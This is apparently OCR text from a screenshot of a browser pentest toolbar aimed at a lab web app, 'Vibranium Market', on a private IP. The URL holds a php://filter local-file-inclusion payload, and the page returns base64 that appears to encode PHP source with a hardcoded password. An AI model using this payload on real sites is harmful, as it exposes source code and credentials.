 File Edit View History Bookmarks Tools Help
Vibranium Market http://192.168.1.7/ Vibranium Market
192.168.1.7/?lang=php://filter/read/convert.base Search JS
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
PD9waHAKJHBhc3N3b3JkID0iTmlhbWV5NEV2ZXIyMjchISEiIDsvL0kgaGF2ZSB0byByZW1lbWJlciBpdAoKaWYgKGlzc2V0KCRfR0VUWydsYW5nJ1